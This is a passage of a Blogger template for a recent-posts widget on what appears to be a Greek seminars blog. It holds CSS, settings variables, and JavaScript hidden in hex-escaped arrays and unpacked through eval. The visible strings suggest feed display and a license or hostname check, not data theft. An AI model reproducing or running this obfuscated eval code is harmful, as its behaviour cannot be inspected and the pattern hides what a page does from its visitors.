69\x5D\x2B\x31\x68\x29\x7D\x31\x6D\x7B\x72\x2B\x3D\x28\x62\x5B\x37\x6B\x5D\x29\x7D\x32\x59\x28\x72\x29\x7D\x48\x20\x32\x54\x28\x6B\x29\x7B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x37\x64\x5D\x29\x7B\x75\x20\x32\x62\x3D\x32\x41\x28\x6B\x29\x3B\x31\x76\x3D\x32\x56\x2E\x37\x66\x28\x28\x32\x56\x2E\x32\x7A\x28\x29\x2A\x32\x62\x2E\x31\x74\x29\x2B\x31\x29\x3B\x64\x28\x31\x76\x2B\x31\x43\x3E\x32\x62\x2E\x31\x74\x29\x7B\x31\x76\x3D\x32\x62\x2E\x31\x74\x2D\x31\x43\x2B\x31\x7D\x64\x28\x31\x76\x3C\x31\x29\x7B\x31\x76\x3D\x31\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x45\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x49\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x50\x5D\x2B\x31\x43\x2B\x62\x5B\x34\x67\x5D\x2B\x31\x76\x2B\x62\x5B\x34\x65\x5D\x3B\x31\x42\x28\x47\x29\x3B\x32\x4C\x28\x47\x29\x7D\x31\x6D\x7B\x31\x42\x28\x62\x5B\x33\x5A\x5D\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x6D\x28\x6B\x29\x7D\x7D\x7D\x75\x20\x47\x3D\x32\x6B\x2B\x62\x5B\x34\x73\x5D\x3B\x64\x28\x32\x64\x29\x7B\x47\x2B\x3D\x62\x5B\x34\x75\x5D\x2B\x33\x75\x28\x32\x64\x29\x7D\x47\x2B\x3D\x62\x5B\x34\x6F\x5D\x3B\x64\x28\x33\x6F\x3D\x3D\x62\x5B\x35\x52\x5D\x29\x7B\x47\x2B\x3D\x62\x5B\x35\x55\x5D\x7D\x31\x6D\x7B\x47\x2B\x3D\x62\x5B\x35\x50\x5D\x2B\x31\x43\x7D\x47\x2B\x3D\x62\x5B\x35\x66\x5D\x3B\x31\x42\x28\x47\x29\x3B\x64\x28\x32\x65\x28\x32\x46\x29\x29\x7B\x32\x4C\x28\x47\x29\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x73\x37\x51\x74\x50\x7C\x7C\x69\x66\x7C\x74\x65\x6D\x70\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x5F\x76\x59\x6B\x4E\x7C\x7C\x7C\x6A\x73\x6F\x6E\x7C\x69\x6E\x7C\x5F\x76\x52\x67\x56\x7C\x66\x65\x65\x64\x7C\x7C\x7C\x5F\x76\x4D\x72\x4F\x7C\x5F\x76\x5A\x63\x54\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x7C\x76\x61\x72\x7C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x61\x75\x74\x68\x6F\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x69\x6E\x64\x65\x78\x30\x7C\x63\x6C\x61\x73\x73\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6C\x69\x6E\x6B\x7C\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x5F\x76\x4D\x6B\x4B\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x69\x64\x7C\x63\x6F\x6D\x7C\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x7C\x68\x74\x74\x70\x7C\x62\x72\x65\x61\x6B\x7C\x6E\x61\x6D\x65\x7C\x66\x6F\x72\x7C\x74\x69\x74\x6C\x65\x7C\x5F\x76\x53\x76\x53\x7C\x5F\x76\x52\x6F\x4B\x7C\x7C\x73\x72\x63\x7C\x68\x72\x65\x66\x7C\x67\x64\x7C\x63\x61\x73\x65\x7C\x6E\x65\x77\x7C\x63\x61\x74\x65\x7C\x61\x30\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x5F\x76\x47\x6C\x46\x7C\x64\x69\x76\x7C\x75\x72\x69\x7C\x69\x6E\x64\x65\x78\x31\x7C\x5F\x76\x47\x6D\x52\x7C\x66\x6F\x72\x6D\x61\x74\x7C\x5F\x76\x48\x74\x53\x7C\x61\x64\x6D\x69\x6E\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x76\x51\x75\x42\x7C\x72\x65\x70\x6C\x79\x5F\x6A\x73\x6F\x6E\x7C\x65\x6C\x73\x65\x7C\x73\x70\x61\x6E\x7C\x4E\x75\x6D\x62\x65\x72\x7C\x65\x6D\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x69\x6D\x61\x67\x65\x7C\x66\x61\x7C\x74\x6F\x74\x61\x6C\x5F\x65\x6E\x74\x72\x79\x7C\x6B\x65\x79\x7C\x72\x61\x6E\x64\x7C\x70\x75\x62\x5F\x64\x61\x74\x65\x7C\x63\x61\x74\x65\x67\x6F\x72\x79\x7C\x69\x74\x65\x6D\x7C\x69\x6D\x67\x7C\x73\x63\x72\x69\x70\x74\x7C\x5F\x66\x4A\x65\x47\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x63\x6F\x75\x6E\x74\x7C\x64\x61\x74\x65\x7C\x5F\x76\x4C\x74\x4A\x7C\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x7C\x74\x68\x72\x7C\x69\x6E\x64\x65\x78\x7C\x70\x69\x64\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x6D\x65\x74\x61\x7C\x74\x65\x78\x74\x7C\x73\x75\x62\x74\x69\x74\x6C\x65\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x6F\x6E\x74\x7C\x69\x6D\x67\x31\x7C\x5F\x76\x49\x6A\x49\x7C\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x7C\x5F\x76\x49\x68\x44\x7C\x6A\x71\x75\x65\x72\x79\x5F\x69\x6E\x63\x6C\x75\x64\x65\x64\x7C\x65\x78\x74\x65\x6E\x64\x65\x64\x50\x72\x6F\x70\x65\x72\x74\x79\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x32\x7C\x72\x65\x70\x6C\x79\x5F\x6C\x61\x62\x65\x6C\x7C\x72\x65\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x76\x61\x74\x61\x72\x7C\x5F\x76\x53\x73\x5A\x7C\x72\x65\x70\x6C\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x6E\x64\x65\x78\x5F\x6C\x61\x62\x65\x6C\x7C\x5F\x66\x4F\x65\x59\x7C\x74\x79\x70\x65\x6F\x66\x7C\x64\x64\x7C\x5F\x76\x46\x6B\x46\x7C\x63\x73\x73\x7C\x63\x6F\x64\x65\x7C\x48\x4F\x53\x54\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x66\x58\x79\x5A\x7C\x73\x74\x72\x7C\x61\x77\x65\x73\x6F\x6D\x65\x7C\x77\x72\x69\x74\x65\x7C\x5F\x66\x4B\x76\x52\x7C\x79\x79\x79\x79\x7C\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x7C\x75\x30\x30\x33\x64\x7C\x65\x6E\x74\x72\x79\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x73\x65\x70\x61\x72\x61\x74\x65\x7C\x41\x72\x72\x61\x79\x7C\x77\x77\x77\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x63\x6F\x6D\x6D\x65\x6E\x74\x5F\x6E\x75\x6D\x62\x65\x72\x73\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x5F\x66\x4C\x6C\x56\x7C\x74\x6F\x7C\x72\x65\x70\x6C\x79\x7C\x6D\x6D\x7C\x5F\x66\x49\x62\x44\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x69\x64\x7C\x6D\x61\x78\x7C\x70\x6F\x73\x74\x73\x7C\x70\x6F\x73\x74\x7C\x62\x6C\x6F\x67\x67\x65\x72\x7C\x77\x69\x64\x67\x65\x74\x7C\x5F\x66\x5A\x61\x58\x7C\x61\x6C\x74\x7C\x6E\x75\x6D\x62\x65\x72\x7C\x6F\x6E\x65\x7C\x31\x30\x30\x7C\x5F\x76\x46\x62\x59\x7C\x67\x69\x66\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6E\x69\x70\x70\x65\x74\x5F\x6C\x65\x6E\x67\x74\x68\x7C\x5F\x66\x46\x77\x4A\x7C\x61\x6A\x61\x78\x7C\x4D\x61\x74\x68\x7C\x6D\x65\x64\x69\x61\x7C\x62\x6C\x61\x6E\x6B\x7C\x5F\x66\x54\x61\x41\x7C\x61\x6E\x6F\x6E\x33\x36\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x32\x30\x31\x34\x7C\x74\x65\x72\x6D\x7C\x62\x6C\x6F\x67\x73\x70\x6F\x74\x7C\x49\x54\x7C\x30\x35\x7C\x6A\x71\x75\x65\x72\x79\x7C\x62\x6C\x6F\x67\x67\x65\x72\x63\x61\x6E\x64\x6F\x7C\x61\x6C\x6C\x7C\x41\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x70\x6E\x67\x7C\x68\x74\x6D\x6C\x7C\x72\x65\x73\x75\x6C\x74\x73\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x6F\x72\x74\x5F\x62\x79\x7C\x74\x68\x75\x6D\x62\x7C\x74\x6F\x74\x61\x6C\x7C\x73\x37\x32\x7C\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x7C\x65\x6E\x63\x6F\x64\x65\x55\x52\x49\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74\x7C\x68\x33\x7C\x75\x6C\x7C\x74\x61\x72\x67\x65\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x68\x65\x69\x67\x68\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x73\x74\x79\x6C\x65\x7C\x6C\x69\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x6E\x6F\x7C\x66\x65\x65\x64\x73\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x68\x6F\x73\x74\x6E\x61\x6D\x65\x7C\x73\x70\x6C\x69\x74\x7C\x68\x65\x61\x64\x7C\x74\x79\x70\x65\x7C\x73\x74\x72\x6F\x6E\x67\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x65\x73\x69\x67\x6E\x5F\x73\x74\x79\x6C\x65\x7C\x72\x65\x70\x6C\x79\x5F\x74\x6F\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x61\x75\x74\x68\x6F\x72\x5F\x6E\x61\x6D\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x66\x4B\x78\x4F\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x5F\x66\x47\x72\x4F\x7C\x74\x72\x75\x65\x7C\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x31\x39\x33\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x6C\x61\x62\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x64\x61\x74\x65\x7C\x31\x39\x32\x7C\x73\x31\x36\x30\x30\x7C\x31\x39\x31\x7C\x67\x65\x74\x4D\x6F\x6E\x74\x68\x7C\x31\x33\x37\x7C\x67\x65\x74\x46\x75\x6C\x6C\x59\x65\x61\x72\x7C\x31\x36\x36\x7C\x31\x34\x30\x7C\x63\x6C\x6F\x63\x6B\x7C\x31\x32\x39\x7C\x31\x39\x36\x7C\x74\x69\x6D\x65\x7C\x31\x33\x39\x7C\x75\x73\x65\x72\x7C\x31\x39\x34\x7C\x31\x33\x38\x7C\x31\x39\x35\x7C\x31\x33\x36\x7C\x63\x6F\x6C\x75\x6D\x6E\x7C\x31\x33\x32\x7C\x31\x36\x38\x7C\x31\x33\x33\x7C\x66\x6C\x6F\x61\x74\x7C\x44\x61\x74\x65\x7C\x62\x6F\x74\x68\x7C\x6C\x6F\x67\x7C\x31\x38\x38\x7C\x31\x33\x30\x7C\x63\x6C\x65\x61\x72\x7C\x6E\x6F\x6E\x65\x7C\x31\x38\x39\x7C\x6C\x69\x6E\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x70\x6F\x73\x74\x5F\x66\x65\x65\x64\x7C\x67\x65\x74\x44\x61\x74\x65\x7C\x31\x36\x37\x7C\x6D\x6F\x72\x65\x7C\x31\x33\x35\x7C\x31\x39\x30\x7C\x31\x33\x34\x7C\x68\x74\x74\x70\x73\x7C\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x7C\x31\x33\x31\x7C\x31\x34\x32\x7C\x31\x31\x70\x78\x7C\x61\x6C\x69\x67\x6E\x7C\x73\x69\x7A\x65\x7C\x31\x34\x37\x7C\x31\x34\x38\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x72\x69\x67\x68\x74\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x61\x75\x74\x6F\x7C\x77\x69\x64\x74\x68\x7C\x69\x6E\x64\x65\x6E\x74\x7C\x32\x30\x30\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x31\x34\x39\x7C\x31\x35\x30\x7C\x31\x35\x36\x7C\x31\x35\x35\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x6C\x61\x62\x65\x6C\x7C\x31\x35\x37\x7C\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x31\x35\x34\x7C\x31\x35\x33\x7C\x31\x35\x31\x7C\x31\x36\x30\x7C\x31\x35\x32\x7C\x31\x35\x39\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x73\x74\x61\x74\x69\x63\x7C\x31\x34\x35\x7C\x31\x36\x33\x7C\x31\x36\x32\x7C\x31\x34\x36\x7C\x73\x68\x6F\x77\x7C\x31\x36\x34\x7C\x31\x36\x35\x7C\x67\x6F\x74\x7C\x31\x34\x31\x7C\x31\x34\x33\x7C\x31\x34\x34\x7C\x73\x77\x69\x74\x63\x68\x7C\x73\x74\x61\x72\x74\x7C\x72\x65\x73\x75\x6C\x74\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x39\x39\x39\x7C\x63\x6F\x6C\x6F\x72\x7C\x31\x39\x39\x7C\x42\x6C\x6F\x67\x67\x65\x72\x57\x69\x64\x67\x65\x74\x7C\x31\x39\x37\x7C\x31\x36\x31\x7C\x48\x61\x76\x65\x7C\x31\x39\x38\x7C\x73\x6E\x69\x70\x70\x65\x74\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x62\x75\x74\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x64\x61\x74\x65\x5F\x66\x6F\x72\x6D\x61\x74\x7C\x79\x6F\x75\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x61\x72\x65\x7C\x75\x73\x69\x6E\x67\x7C\x38\x38\x7C\x38\x39\x7C\x39\x33\x7C\x31\x37\x38\x7C\x39\x32\x7C\x39\x31\x7C\x39\x30\x7C\x69\x74\x7C\x50\x4C\x45\x41\x53\x45\x7C\x31\x38\x30\x7C\x31\x31\x33\x7C\x31\x38\x31\x7C\x31\x31\x34\x7C\x31\x38\x32\x7C\x47\x45\x54\x7C\x54\x48\x45\x4E\x7C\x31\x31\x32\x7C\x52\x45\x4D\x4F\x56\x45\x7C\x31\x37\x39\x7C\x41\x4E\x44\x7C\x73\x6F\x75\x72\x63\x65\x7C\x39\x34\x7C\x6C\x61\x6E\x67\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x73\x6E\x69\x70\x70\x65\x74\x7C\x31\x37\x34\x7C\x31\x30\x34\x7C\x75\x72\x6C\x7C\x31\x31\x30\x7C\x31\x30\x39\x7C\x46\x65\x65\x64\x7C\x31\x30\x37\x7C\x31\x30\x38\x7C\x31\x30\x36\x7C\x31\x30\x35\x7C\x31\x37\x33\x7C\x31\x30\x33\x7C\x31\x30\x32\x7C\x39\x37\x7C\x39\x38\x7C\x39\x36\x7C\x39\x35\x7C\x31\x37\x37\x7C\x39\x39\x7C\x31\x37\x36\x7C\x31\x37\x35\x7C\x59\x6F\x75\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x73\x68\x6F\x77\x5F\x72\x65\x61\x64\x6D\x6F\x72\x65\x7C\x31\x30\x31\x7C\x31\x31\x31\x7C\x41\x47\x41\x49\x4E\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x69\x74\x65\x6D\x73\x50\x65\x72\x50\x61\x67\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x31\x32\x31\x7C\x31\x38\x37\x7C\x31\x32\x32\x7C\x66\x6C\x6F\x6F\x72\x7C\x31\x37\x30\x7C\x31\x32\x30\x7C\x31\x38\x35\x7C\x76\x61\x6C\x75\x65\x7C\x31\x38\x36\x7C\x31\x37\x31\x7C\x31\x31\x39\x7C\x31\x36\x39\x7C\x69\x74\x65\x6D\x43\x6C\x61\x73\x73\x7C\x31\x32\x36\x7C\x6E\x65\x74\x64\x6E\x61\x7C\x31\x32\x37\x7C\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x63\x64\x6E\x7C\x31\x32\x38\x7C\x31\x32\x35\x7C\x31\x32\x34\x7C\x6C\x69\x62\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x61\x70\x69\x73\x7C\x31\x32\x33\x7C\x6D\x69\x6E\x7C\x6A\x73\x7C\x50\x6F\x73\x74\x7C\x31\x37\x32\x7C\x31\x35\x38\x7C\x62\x63\x64\x31\x34\x30\x35\x32\x36\x5F\x68\x69\x64\x65\x5F\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x7C\x75\x30\x30\x33\x63\x69\x6D\x67\x7C\x64\x61\x74\x61\x7C\x75\x30\x30\x33\x63\x69\x66\x72\x61\x6D\x65\x7C\x31\x38\x33\x7C\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73\x7C\x31\x31\x35\x7C\x69\x74\x65\x6D\x5F\x70\x65\x72\x5F\x70\x61\x67\x65\x7C\x73\x74\x61\x72\x74\x49\x6E\x64\x65\x78\x7C\x73\x74\x61\x72\x74\x5F\x69\x6E\x64\x65\x78\x7C\x72\x65\x70\x6C\x79\x5F\x74\x69\x74\x6C\x65\x7C\x31\x31\x36\x7C\x62\x6C\x6F\x67\x7C\x31\x31\x38\x7C\x61\x6C\x74\x65\x72\x6E\x61\x74\x65\x7C\x72\x65\x70\x6C\x69\x65\x73\x7C\x77\x61\x74\x63\x68\x7C\x6A\x70\x67\x7C\x31\x38\x34\x7C\x76\x69\x7C\x31\x31\x37\x7C\x65\x6D\x62\x65\x64\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0xefd4x1,_0xefd4x2,_0xefd4x3,_0xefd4x4,_0xefd4x5,_0xefd4x6){_0xefd4x5=function (_0xefd4x3){return (_0xefd4x3<_0xefd4x2?_0x6414[4]:_0xefd4x5(parseInt(_0xefd4x3/_0xefd4x2)))+((_0xefd4x3=_0xefd4x3%_0xefd4x2)>35?String[_0x6414[5]](_0xefd4x3+29):_0xefd4x3.toString(36));} ;if(!_0x6414[4][_0x6414[6]](/^/,String)){while(_0xefd4x3--){_0xefd4x6[_0xefd4x5(_0xefd4x3)]=_0xefd4x4[_0xefd4x3]||_0xefd4x5(_0xefd4x3);} ;_0xefd4x4=[function (_0xefd4x5){return _0xefd4x6[_0xefd4x5];} ];_0xefd4x5=function (){return _0x6414[7];} ;_0xefd4x3=1;} ;while(_0xefd4x3--){if(_0xefd4x4[_0xefd4x3]){_0xefd4x1=_0xefd4x1[_0x6414[6]]( new RegExp(_0x6414[8]+_0xefd4x5(_0xefd4x3)+_0x6414[8],_0x6414[9]),_0xefd4x4[_0xefd4x3]);} ;} ;return _0xefd4x1;} (_0x6414[0],62,504,_0x6414[3][_0x6414[2]](_0x6414[1]),0,{}));

</script>
</div>
<div class='clear'></div>
</div></div>
<div class='widget3 section' id='top-tabb3'><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<style type="text/css">
.bcd140526_post_feed li.item {
    display: block;
    clear: both;
    margin: 15px 0 0 0;
    padding: 15px 0 0 0;
    border-top: 1px dotted #BBB;
}
.bcd140526_post_feed ul {
    margin: 0;
    padding: 0;
}
.bcd140526_post_feed li.item.item-0 {
    margin: 0;
    padding: 0;
    border: none;
}
.bcd140526_post_feed li.item h3.title {
    display: block;
    margin: 0 0 5px 0;
}

.bcd140526_post_feed li.item div.meta {
    font-size: 11px;
    color: #999;
 margin: 0 0 5px 0;
}
.bcd140526_post_feed li.item div.meta .meta-item {
    display: inline-block;
 *display: inline;
 zoom: 1;
    margin: 0 1em 0 0;
}
.bcd140526_post_feed li.item p.snippet {
    line-height: 1.5em;
 margin: 0;
}
.bcd140526_post_feed.list a.thumbnail {
    margin: 0 7px 7px 0;
    float: left;
    display: block;
    line-height: 1;
    width: 48px;
    height: 48px;
    overflow: hidden;
    position: relative;
}
.bcd140526_post_feed.list a.thumbnail img {
    width: 100%;
    height: 100%;
}
.bcd140526_post_feed li.item a.cate {
    display: block;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail {
    display: block;
    width: 100%;
    line-height: 1;
    margin: 0 0 5px 0;
}
div.bcd140526_post_feed.column a.thumbnail img {
    width: 100%;
    height: auto;
}
</style>
<script type="text/javascript">
// global variable

var bcd140526_show_thumbnail   = true;
var bcd140526_show_label    = false;
var bcd140526_show_comment_numbers  = false;
var bcd140526_show_date    = true;
var bcd140526_show_author_name   = false;
var bcd140526_show_readmore   = true;
var bcd140526_show_snippet   = false;
var bcd140526_hide_copyright  = true;
var bcd140526_snippet_length  = 150;
var bcd140526_post_count   = 4;
var bcd140526_sort_by    = 'latest'; // latest or random
var bcd140526_index_label   = 'ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ';
var bcd140526_design_style   = 'column';// list or column
var bcd140526_date_format   = 'mm/dd/yyyy';
var lang_readmore     = 'Διαβάστε περισσότερα ...';
var bcd140526_id     = '|||]|||||]||]]]]|||]|||]|]]|]]]]|||]|||]|]]|]]]]|||]|||]||]|]]]]|]|]]|||]]]]|]|||]]]]]]]|]|||]]]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|||]|||]]||]]]]]|]|||]]|]]]]|||]|||]|]|]]]]]|||]|||||]|]]]]]|||]||||||]]]]]]|||]||||]||]]]]]]||]|]]]]]]]|||]||||]||]]]]]|||]|||||||]]]]]|||]||||||||]]]]|||]|||||]|]]]]]]||]|]]]]]]]|]|||]]|]]]]]||]]||]]]]]|||]|||]|||]]]]]|||]||||]||]]]]]|]|||]]|]]]]|||]||||||]]]]]]|||]|||]|]||';

var HOST = '';

var _0x6414=["\x62\x3D\x5B\x27\x7C\x7C\x7C\x7C\x27\x2C\x27\x30\x27\x2C\x27\x7C\x7C\x7C\x5D\x27\x2C\x27\x31\x27\x2C\x27\x7C\x7C\x5D\x7C\x27\x2C\x27\x32\x27\x2C\x27\x7C\x7C\x5D\x5D\x27\x2C\x27\x33\x27\x2C\x27\x7C\x5D\x7C\x7C\x27\x2C\x27\x34\x27\x2C\x27\x7C\x5D\x7C\x5D\x27\x2C\x27\x35\x27\x2C\x27\x7C\x5D\x5D\x7C\x27\x2C\x27\x36\x27\x2C\x27\x7C\x5D\x5D\x5D\x27\x2C\x27\x37\x27\x2C\x27\x5D\x7C\x7C\x7C\x27\x2C\x27\x38\x27\x2C\x27\x5D\x7C\x7C\x5D\x27\x2C\x27\x39\x27\x2C\x27\x32\x76\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x34\x52\x3A\x2F\x2F\x27\x2C\x27\x27\x2C\x27\x32\x78\x2E\x27\x2C\x27\x27\x2C\x27\x2E\x27\x2C\x27\x32\x76\x27\x2C\x27\x27\x2C\x27\x36\x56\x20\x35\x44\x20\x37\x42\x20\x36\x46\x20\x32\x4B\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x20\x35\x58\x20\x35\x5A\x20\x36\x61\x20\x36\x62\x20\x36\x6A\x20\x4F\x20\x3C\x31\x70\x3E\x27\x2C\x27\x3C\x2F\x31\x70\x3E\x2E\x20\x36\x6B\x20\x36\x74\x20\x33\x64\x20\x36\x76\x20\x36\x72\x20\x3C\x33\x4E\x3E\x3C\x61\x20\x55\x3D\x22\x4C\x3A\x2F\x2F\x33\x67\x2E\x33\x63\x2E\x4A\x2F\x33\x61\x2F\x33\x65\x2F\x33\x68\x2D\x6C\x2D\x32\x4F\x2D\x32\x49\x2D\x6E\x2D\x32\x4B\x2D\x4F\x2D\x32\x4A\x2E\x33\x6C\x22\x20\x33\x78\x3D\x22\x33\x42\x22\x3E\x36\x71\x20\x33\x64\x20\x36\x5A\x3C\x2F\x61\x3E\x3C\x2F\x33\x4E\x3E\x27\x2C\x27\x3C\x31\x41\x20\x33\x4D\x3D\x22\x31\x4C\x2F\x33\x45\x22\x20\x54\x3D\x22\x27\x2C\x27\x22\x3E\x3C\x5C\x2F\x31\x41\x3E\x27\x2C\x27\x2D\x27\x2C\x27\x32\x67\x27\x2C\x27\x32\x44\x27\x2C\x27\x32\x72\x27\x2C\x27\x27\x2C\x27\x5C\x37\x46\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x37\x47\x2D\x45\x2D\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x27\x2C\x27\x5C\x37\x48\x20\x27\x2C\x27\x54\x5C\x32\x74\x5C\x22\x27\x2C\x27\x5C\x22\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x55\x3F\x76\x3D\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x32\x78\x2E\x31\x4E\x2E\x4A\x2F\x37\x5A\x2F\x27\x2C\x27\x27\x2C\x27\x3F\x31\x5A\x3D\x30\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x7A\x2E\x31\x4E\x2E\x4A\x2F\x37\x58\x2F\x27\x2C\x27\x2F\x33\x73\x2E\x37\x56\x27\x2C\x27\x37\x51\x2D\x27\x2C\x27\x2E\x33\x6A\x27\x2C\x27\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x31\x4D\x27\x2C\x27\x33\x69\x27\x2C\x27\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x5A\x2E\x33\x6B\x27\x2C\x27\x4E\x27\x2C\x27\x31\x64\x27\x2C\x27\x56\x24\x31\x72\x27\x2C\x27\x4C\x3A\x2F\x2F\x31\x50\x2E\x31\x52\x2E\x4A\x2F\x31\x7A\x2F\x32\x58\x2E\x32\x52\x27\x2C\x27\x66\x27\x2C\x27\x32\x49\x2D\x27\x2C\x27\x27\x2C\x27\x31\x46\x27\x2C\x27\x31\x78\x27\x2C\x27\x27\x2C\x27\x50\x27\x2C\x27\x27\x2C\x27\x73\x27\x2C\x27\x27\x2C\x27\x46\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x27\x2C\x27\x33\x6A\x27\x2C\x27\x44\x27\x2C\x27\x37\x53\x27\x2C\